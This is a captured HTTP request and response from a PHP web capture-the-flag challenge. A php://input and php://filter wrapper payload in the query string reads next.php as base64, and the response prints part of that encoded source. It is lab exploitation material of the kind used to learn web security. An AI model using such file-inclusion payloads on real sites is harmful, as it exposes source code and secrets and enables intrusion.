 Pretty Raw \n Actions
1 GET /?text=php://input&file=
php://filter/read=convert.base64-encode/resource=next.php HTTP/1.1
2 Host: ed976cac-0fac-469c-9a5b-3d124ca13654.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 14
11
12 I have a dream
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 08 May 2022 12:00:34 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 432
8
9 <br>
<h1>
I have a dream
</h1>
</br>
PD9waHAKJGlkID0gJF9HRVRbJ2lkJ107CiRfU0VTU0lPTlsnaWQnXSA9ICRpZDsKCmZ1bmN